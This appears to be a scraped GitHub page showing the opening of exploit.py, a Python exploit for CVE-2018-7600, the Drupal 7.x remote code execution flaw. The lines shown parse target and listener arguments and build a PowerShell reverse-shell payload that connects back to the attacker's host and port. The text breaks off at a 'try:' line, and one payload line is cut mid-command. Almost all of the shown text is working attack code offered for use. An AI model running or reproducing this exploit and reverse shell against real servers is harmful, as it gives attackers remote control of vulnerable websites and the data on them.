 CVE-2018-7600 / exploit.py
0xConstant Update exploit.py d77bab4 · 2 years ago History
Code Blame 54 lines (41 loc) · 2.09 KB Raw
1 import requests, sys
2 from bs4 import BeautifulSoup
3
4 requests.packages.urllib3.disable_warnings()
5
6 if len(sys.argv) != 4:
7     print("* CVE-2018-7600 | Drupal 7.x Module Services - Remote Code Execution *\n")
8     print("Usage: python3 <rhost> <lhost> <lport>")
9     print("Example: python3 http://150.140.130.100:80 127.0.0.1 1338")
10     sys.exit()
11
12 rhost = sys.argv[1]
13 lhost = sys.argv[2]
14 lport = sys.argv[3]
15
16
17 command = '''powershell -nop -c "$client = '''
18 command += '''New-Object System.Net.Sockets.TCPClient('%s', %s);''' % (lhost, lport)
19 command += '''$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text
20
21
22 try: